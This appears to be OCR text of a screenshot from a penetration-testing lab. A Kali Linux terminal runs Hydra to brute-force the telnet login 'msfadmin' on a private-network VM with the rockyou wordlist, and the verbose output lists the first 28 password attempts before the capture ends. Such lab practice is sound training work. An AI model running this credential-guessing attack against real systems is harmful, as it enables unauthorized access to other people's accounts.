 Devil'sLuck [Running] - Oracle VirtualBox
1 2 3 4 20:05
error404@devil: ~
File Actions Edit View Help
┌──(error404㉿devil)-[~]
└─$ hydra  -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.105 -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-04 20:01:08
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking telnet://192.168.56.105:23/
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "michael" - 18 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "ashley" - 19 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "qwerty" - 20 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "111111" - 21 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "iloveu" - 22 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "000000" - 23 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "michelle" - 24 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "tigger" - 25 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "sunshine" - 26 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "chocolate" - 27 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "password1" - 28 of 14344399 [child 7] (0/0)